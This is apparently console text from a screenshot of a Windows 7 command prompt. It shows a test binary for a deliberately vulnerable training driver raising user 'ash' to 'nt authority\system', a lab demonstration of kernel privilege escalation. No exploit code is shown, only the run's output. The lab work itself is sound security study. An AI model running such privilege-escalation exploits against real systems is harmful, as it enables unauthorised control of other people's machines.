 管理员: C:\Windows\system32\cmd.exe - C:\Users\ash\Desktop\HEVD_test.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ash>whoami
win-ar7r5tndnvn\ash
C:\Users\ash>C:\Users\ash\Desktop\HEVD_test.exe
buf->Where:83f8135c
status:0
请按任意键继续. . .
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ash>whoami
nt authority\system
C:\Users\ash>_